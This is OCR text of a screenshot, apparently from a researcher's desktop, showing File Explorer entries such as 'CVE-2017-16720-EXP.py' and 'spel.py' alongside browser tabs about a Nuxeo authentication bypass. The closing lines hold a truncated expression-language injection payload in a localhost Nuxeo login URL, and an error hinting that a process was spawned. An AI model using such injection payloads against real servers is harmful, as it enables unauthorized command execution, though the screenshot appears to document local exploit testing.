 文件资源管理器
共享
查看
快速访问
在 快速访问 中搜索
常用文件夹 (8)
桌面
此电脑
文档
此电脑
Lib
此电脑\下载\Python27
site-packages
此电脑\下载\Python27\Lib
最近使用的文件 (7)
cmd.txt
nuxeo.conf
spel.py
CVE-2017-16720-EXP.py
oCtl
nuxeo
Nuxeo Platform
localhost:8080/
dnslog - 搜索
DNSLog Platfo
Nuxeo认证绕过
localhost:8080/nuxeo/login.jsp/$%7B"".getClass().forName("ja...
ERROR: facelet not found at '/login.jsp/java.lang.ProcessImpl@5e4b7a3b.xhtml'